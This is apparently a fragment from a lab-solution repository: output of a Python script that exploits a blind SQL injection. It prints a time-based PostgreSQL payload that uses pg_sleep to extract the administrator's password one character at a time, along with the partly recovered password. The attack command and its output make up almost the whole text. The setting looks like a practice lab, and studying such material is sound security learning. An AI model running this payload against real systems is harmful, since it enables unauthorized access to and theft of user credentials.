 ❯ python3 3.Blind_SQL_injection_with_time_delays_and_information_retrieval.py
[▖] Brute Force sleep to 10s: UPjejKHSEADdIxhW' ||(select case when substring(password,9,1)='e' then pg_sleep(10) else pg_sleep(0) end from users where username='administrator' limit 1)--
[▖] Password: r8a68cd3